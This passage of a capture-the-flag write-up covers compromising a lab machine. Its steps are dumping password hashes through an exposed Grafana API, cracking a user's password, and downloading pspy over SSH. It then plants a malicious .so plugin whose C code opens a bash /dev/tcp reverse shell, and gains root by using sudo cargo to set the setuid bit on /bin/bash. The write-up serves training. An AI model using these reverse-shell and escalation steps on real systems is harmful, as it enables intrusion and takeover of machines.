

In the response, a JSON was returned indicating that the service running on port 3000 was Grafana, an open-source platform used for real-time monitoring.



It was also possible to access the following endpoint, which corresponds to a Grafana REST API endpoint used to search and list dashboards stored in the system:

http://2130706433:3000/api/search?type=dash-db



When accessing the private-users endpoint, it was possible to list system users and obtain their associated password hashes:

http://2130706433:3000/api/dashboards/uid/private-users



We found the user bjorn and cracked the password hash using CrackStation.

bjorn:007007





With these credentials, it was possible to authenticate to the machine’s SSH service.



Exploitation – Obtaining the user flag
With remote SSH access established, we used the pspy tool to monitor, in real time, the processes running on the machine, including those initiated by other users and scheduled tasks (cron), without requiring elevated privileges.
The pspy binary was downloaded to the target machine, allowing it to be executed locally to monitor processes and commands running on the system in real time.

wget <vpn-ip>/pspy







During process monitoring with pspy, the binary service_loader was identified running from the directory /opt/service_loader, associated with user ID 1002.


It was identified that user ID 1002 corresponds to the user astrid, indicating that the binary service_loader runs in the context of this user.

For binary analysis, we transferred the file to our local machine and used Ghidra for reverse engineering, allowing inspection of the code, identification of relevant functions, and understanding of the program’s execution flow.



In Ghidra, press the G key to use the search shortcut, locate the available functions, and select the main function main to begin analyzing the binary’s execution flow.



With the main function selected, we used the shortcut Ctrl + E to view the decompiled source code, facilitating analysis of logic, function calls, and overall behavior.

- Line 17: Opens the directory /opt/v2/plugins to locate available plugins.
- Line 26: Builds the full plugin file path (/opt/v2/plugins/arquivo.so).
- Line 27: Uses dlopen() to load the .so library into memory.
- Line 28: Uses dlsym() to locate the function plugin_init within the loaded library.
- Line 29: Executes the located function (plugin_init()).
In summary, the binary implements a dynamic plugin system, loading .so libraries at runtime and automatically executing the initialization function defined within them.



In other words, this binary automatically loads and executes any .so file present in the directory /opt/v2/plugins.
This behavior allows us to insert a malicious .so library into that directory, which will be loaded by dlopen() and have its plugin_init() function executed, enabling arbitrary code execution in the context of the user running the binary.
For exploitation, a C file (exploit.c) was created defining the function plugin_init, which uses system() to execute commands and start a reverse shell.
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>

void plugin_init(void) {
system("/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1 '");
}



The file was compiled to generate a shared library (.so), which can be dynamically loaded by the vulnerable binary during execution.

gcc -shared -fPIC -o exploit.so exploit.c



With the library generated, it was copied to the directory /opt/v2/plugins, where the vulnerable binary searches for plugins. The .so file is automatically loaded and executed during service execution.

cp /exploit.so /opt/v2/plugins



After waiting for execution of the newly created library, we successfully received the reverse shell connection, confirming execution of the malicious code by the vulnerable binary.



A TTY shell is an interactive shell associated with a real terminal, allowing better session control such as using Ctrl+C, Ctrl+Z, TAB auto-completion, and proper execution of interactive commands.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



The user flag is located in /home/astrid.



Privilege Escalation – Obtaining the root flag

Now with access as user astrid, we used the command sudo -l to verify which commands this user can execute as root without requiring a password.



It was identified that user astrid has permission to execute the command /root/.cargo/bin/cargo as root, without requiring a password.
Cargo is the project and dependency manager for the Rust programming language, used to compile, run, and manage Rust applications.
Using this binary, it is possible to execute commands as root. To do so, we created a new project using Cargo, which allows code execution during the build or run process.

sudo /root/.cargo/bin/cargo new project1



The project was moved to the /tmp directory, ensuring write permissions and allowing manipulation of necessary files for exploitation.

cp -r projetct1/ /tmp/project1


Next, we modified the project’s main file main.rs to execute a command as root, adding the setuid bit to the bash binary, allowing it to be executed with elevated privileges.

main.rs

use std::process::Command;
fn main() {
let output = Command::new("bash").arg("-c").arg("chmod u+s /bin/bash")
.output()
.expect("fail");

println!("{}", String::from_utf8_lossy(&output.stdout));
}

Finally, we executed the created project so that the configured command would run with root privileges.

sudo /root/.cargo/bin/cargo run


With this, we obtained root access on the machine, successfully completing privilege escalation.

The root flag is located in /root.

